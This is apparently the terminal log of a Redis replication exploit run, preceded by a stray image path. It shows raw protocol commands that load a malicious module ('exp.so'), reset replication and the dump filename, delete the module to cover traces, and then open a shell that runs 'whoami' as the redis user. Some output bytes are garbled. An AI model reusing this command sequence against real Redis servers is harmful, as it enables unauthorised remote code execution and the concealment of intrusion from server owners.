 [info] Loading module...
[<-] b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
[->] b'+OK\r\n'
[info] Temerory cleaning up...
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
[->] b'+OK\r\n'
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
[->] b'+OK\r\n'
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$11\r\nrm ./exp.so\r\n'
[->] b'$0\r\n\r\n'
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] whoami
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$6\r\nwhoami\r\n'
[->] b'$9\r\n\xa8G redis\n\r\n'
[>>] ℅ redis
[<<]